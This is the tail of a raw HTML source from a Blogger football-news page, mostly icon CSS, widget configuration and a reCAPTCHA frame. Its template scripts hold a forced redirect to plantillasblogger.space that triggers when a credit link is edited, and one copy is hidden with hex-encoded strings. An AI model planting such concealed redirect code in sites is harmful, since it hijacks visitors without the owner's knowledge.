9"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6IIRq2xpoZyEwaUQMMJIHAJDBVMg:1769482161635';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/4406432506115841445/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '4406432506115841445', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/s72-c/super270916.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/s640/super270916.jpg', 'pageName': 'Valencia, Superdeporte: \x22Todos somos Voro\x22', 'pageTitle': 'Nuevo F\xfatbol: Valencia, Superdeporte: \x22Todos somos Voro\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Valencia, Superdeporte: \x22Todos somos Voro\x22', 'description': '    El \x22 Superdeporte  \x22 abre con el titular: \x22Todos somos Voro\x22 , y as\xed est\xe1 el nuevo fichaje del entrenador, la negociaci\xf3n est\xe1 en marcha...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/s640/super270916.jpg', 'url': 'https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4406432506115841445}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hbmm-wy5x7omoq-GLKiulg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769482165216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>